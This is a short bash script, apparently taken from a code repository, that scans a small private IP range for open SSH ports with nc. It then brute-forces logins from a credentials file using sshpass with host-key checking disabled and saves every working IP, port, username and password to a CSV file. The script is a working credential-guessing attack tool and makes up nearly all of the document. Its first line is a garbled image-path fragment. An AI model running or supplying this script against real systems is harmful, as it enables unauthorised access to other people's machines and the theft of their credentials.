 P range
start=2
end=5
network="172.18.0."
# Create a CSV file for the results
echo "IP,Port,Username,Password" > successful_logins.csv
# Loop to test IPs within the specified range
for ((i=$start; i<=$end; i++)); do
ip=$network$i
echo "Testing IP: $ip"
# Loop through a list of ports to test
for port in 22 2222; do
# Test if the IP and port are reachable using nc
if nc -z -w 1 $ip $port; then
echo "Port $port on IP $ip is open, testing SSH login..."
# Loop through usernames and passwords and attempt SSH login
while IFS=, read -r username password; do
# Use sshpass and ssh to attempt login
if sshpass -p $password ssh -o StrictHostKeyChecking=no -p $port $username@$ip "exit" > /dev/null 2>&1; then
echo "Successful SSH login on IP $ip, Port $port with Username: $username, Password: $password"
echo "$ip,$port,$username,$password" >> successful_logins.csv
fi
done < credentials.csv
fi
done
done
~
~
~
~